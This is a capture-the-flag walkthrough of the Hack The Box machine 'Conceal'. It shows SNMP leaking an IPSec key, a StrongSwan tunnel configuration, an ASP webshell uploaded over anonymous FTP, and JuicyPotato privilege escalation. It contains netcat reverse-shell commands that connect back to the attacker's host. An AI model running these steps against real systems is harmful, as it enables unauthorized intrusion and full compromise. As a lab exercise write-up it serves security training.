Conceal - Hack The Box
![]()
Conceal uses IPSec to secure connectivity to the server and nothing is exposed by default except SNMP and IPSec. After finding the preshared key by enumerating with SNMP, we connect to the server, upload an ASP payload to gain RCE then privesc to SYSTEM using RottenPotato. Not a bad box overall, but the initial part of figuring out the IPSec configuration parameters took me a while to figure out/guess
Summary
- The box has a security rule configured that only allows clients to connect to it through an IPSec tunnel
- SNMP is configured with a default
publiccommunity string, allowing us to see the IPSec pre-shared key (PSK) - Using an IPSec client such as StrongSwan, we can connect to it but we need to only allow TCP through otherwise the Phase2 negotiation fails
- Next, we can access the FTP and HTTP port on the server and locate an
/uploaddirectory on the IIS server - We can upload files to the webserver using the FTP anonymous user, gaining RCE with an ASP webshell
- The user running the webserver has
SeImpersonatePrivilegeprivilege so we can use JuicyPotato to elevate to SYSTEM
Portscan
Nothing shows up on the TCP nmap scan but IKE is running on UDP port 500.
# nmap -sU -F 10.10.10.116
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-06 22:13 EST
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.027s latency).
Not shown: 99 open|filtered ports
PORT    STATE SERVICE
500/udp open  isakmp
SNMP
SNMP is running with default public community, we can see with snmp-check that the contact field contains the pre-shared key for the IPSec VPN.
# snmp-check 10.10.10.116
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)

[+] Try to connect to 10.10.10.116:161 using SNMPv1 and community 'public'

[*] System information:

  Host IP address               : 10.10.10.116
  Hostname                      : Conceal
  Description                   : Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
  Contact                       : IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43
  Location                      : -
  Uptime snmp                   : 02:32:57.70
  Uptime system                 : 02:32:29.67
  System date                   : 2019-1-7 03:09:29.3
  Domain                        : WORKGROUP
[...]
VPN connection
The VPN configuration was pretty tough to put together because IPSec is not very verbose when it fails to connect. The main items that we need to configure specifically are:
- Phase1 transform-set:
3des-sha1-modp1024! - Phase2 transform-set:
des-sha1! - Connection type:
transport - Protocols allowed:
[tcp]
/etc/ipsec.conf
config setup
	charondebug="all"
	uniqueids=yes
	strictcrlpolicy=no

conn %default
	authby=secret

conn conceal
	keyexchange=ikev1
	left=10.10.14.23
	right=10.10.10.116
	rightsubnet=10.10.10.116[tcp]
	auto=add
	ike=3des-sha1-modp1024!
	esp=3des-sha1!
	type=transport
/etc/ipsec.secrets
%any : PSK "Dudecake1!"
I also had to lower the MTU of the VMware eth0 interface and both OpenVPN tunnel and IPSec tunnel interfaces, to be certain that I would not have any problems sending large packets. Initially with the default MTU I had issues sending large packets during the FTP upload: the connection would freeze intermittently during the upload or even when interacting with the webshell.
# ip a
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1440 qdisc pfifo_fast state UNKNOWN group default qlen 1000
[...]
7: ip_vti0@NONE: <NOARP> mtu 1360 qdisc noop state DOWN group default qlen 1000
[...]
17: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1380 qdisc pfifo_fast state UNKNOWN group default qlen 100
Once everything is configured, we can successfully connect to the VPN:
# ipsec up conceal
initiating Main Mode IKE_SA conceal[1] to 10.10.10.116
generating ID_PROT request 0 [ SA V V V V V ]
sending packet: from 10.10.14.23[500] to 10.10.10.116[500] (176 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.23[500] (208 bytes)
parsed ID_PROT response 0 [ SA V V V V V V ]
received MS NT5 ISAKMPOAKLEY vendor ID
received NAT-T (RFC 3947) vendor ID
received draft-ietf-ipsec-nat-t-ike-02\n vendor ID
received FRAGMENTATION vendor ID
received unknown vendor ID: fb:1d:e3:cd:f3:41:b7:ea:16:b7:e5:be:08:55:f1:20
received unknown vendor ID: e3:a5:96:6a:76:37:9f:e7:07:22:82:31:e5:ce:86:52
selected proposal: IKE:3DES_CBC/HMAC_SHA1_96/PRF_HMAC_SHA1/MODP_1024
generating ID_PROT request 0 [ KE No NAT-D NAT-D ]
sending packet: from 10.10.14.23[500] to 10.10.10.116[500] (244 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.23[500] (260 bytes)
parsed ID_PROT response 0 [ KE No NAT-D NAT-D ]
generating ID_PROT request 0 [ ID HASH N(INITIAL_CONTACT) ]
sending packet: from 10.10.14.23[500] to 10.10.10.116[500] (100 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.23[500] (68 bytes)
parsed ID_PROT response 0 [ ID HASH ]
IKE_SA conceal[1] established between 10.10.14.23[10.10.14.23]...10.10.10.116[10.10.10.116]
scheduling reauthentication in 9759s
maximum IKE_SA lifetime 10299s
generating QUICK_MODE request 2486327527 [ HASH SA No ID ID ]
sending packet: from 10.10.14.23[500] to 10.10.10.116[500] (164 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.23[500] (188 bytes)
parsed QUICK_MODE response 2486327527 [ HASH SA No ID ID ]
selected proposal: ESP:3DES_CBC/HMAC_SHA1_96/NO_EXT_SEQ
CHILD_SA conceal{1} established with SPIs c9f0dac2_i 65f81cda_o and TS 10.10.14.23/32 === 10.10.10.116/32[tcp]
generating QUICK_MODE request 2486327527 [ HASH ]
connection 'conceal' established successfully

# ipsec status
Security Associations (1 up, 0 connecting):
     conceal[1]: ESTABLISHED 3 seconds ago, 10.10.14.23[10.10.14.23]...10.10.10.116[10.10.10.116]
     conceal{1}:  INSTALLED, TRANSPORT, reqid 1, ESP SPIs: c9f0dac2_i 65f81cda_o
     conceal{1}:   10.10.14.23/32 === 10.10.10.116/32[tcp]
2nd portscan
After we’re connected, we can run a portscan again and find additional ports.
# nmap -sT -F 10.10.10.116
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-06 22:36 EST
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.032s latency).
Not shown: 95 closed ports
PORT    STATE SERVICE
21/tcp  open  ftp
80/tcp  open  http
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
Gaining RCE through the IIS webserver
The IIS server has a default page configured.
Let’s use gobuster to find interesting stuff on the server:
# gobuster -q -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50 -u http://10.10.10.116
/upload (Status: 301)
Ok, so there’s an upload page and it seems that we can upload files to the IIS root directory with the FTP anonymous account:
# echo "This is a test" > test.txt
# curl -T test.txt ftp://10.10.10.116
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    15    0     0  100    15      0     53 --:--:-- --:--:-- --:--:--    53
# curl http://10.10.10.116/upload/test.txt
This is a test

Next, let’s upload an .asp webshell so we can run commands on the server. I used the following webshell: https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
# curl -t curl -T snow.asp ftp://10.10.10.116
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1356    0     0  100  1356      0   4237 --:--:-- --:--:-- --:--:--  4237
We now have RCE and we can grab the user flag from the Destitute user directory.
Privesc
The upload directory is located here: C:\inetpub\wwwroot\upload\snow.asp
To get a proper shell, we can upload nc.exe and run it with C:\inetpub\wwwroot\upload\nc.exe -e cmd.exe 10.10.14.23 80
# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.116] 49684
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute

C:\Windows\SysWOW64\inetsrv>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
Running whoami /priv, we see that the rights for the user will allow us to use the RottenPotato exploit to elevate to NT AUTORITY/SYSTEM.
We need to pick the appropriat CLSID for our OS so first we’ll check which Windows version is running:
C:\inetpub\wwwroot\upload>systeminfo
systeminfo

Host Name:                 CONCEAL
OS Name:                   Microsoft Windows 10 Enterprise
OS Version:                10.0.15063 N/A Build 15063
Next, we check the https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md site for a list of CLSID for the OS.
We’ll use {8BC3F05E-D86B-11D0-A075-00C04FB68820}, for no particular reason then execute JuicyPotato and run another netcat to spawn a new reverse shell for us.
C:\inetpub\wwwroot\upload>juicypotato.exe -l 1234 -p nc.exe -a "-e cmd.exe 10.10.14.23 443" -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
juicypotato.exe -l 1234 -p nc.exe -a "-e cmd.exe 10.10.14.23 443" -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1234
......
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK

C:\inetpub\wwwroot\upload>
And… we get a shell back as NT AUTHORITY\SYSTEM:
# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.116] 49709
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
5737DD...